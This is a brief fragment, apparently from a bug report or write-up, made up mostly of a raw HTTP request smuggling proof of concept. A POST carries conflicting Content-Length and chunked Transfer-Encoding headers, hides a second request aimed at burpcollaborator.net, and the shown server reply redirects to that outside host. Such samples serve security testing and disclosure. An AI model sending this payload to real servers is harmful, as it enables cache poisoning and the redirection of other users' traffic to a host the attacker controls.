 POST /etc/libs/xyz.js HTTP/1.1
Host: redacted
Content-Length: 57
Transfer-Encoding: chunked
0
POST /etc HTTP/1.1
Host: burpcollaborator.net
X: XGET /etc/libs/xyz.js HTTP/1.1
HTTP/1.1 301 Moved Permanently
Location: https://burpcollaborator.net/etc/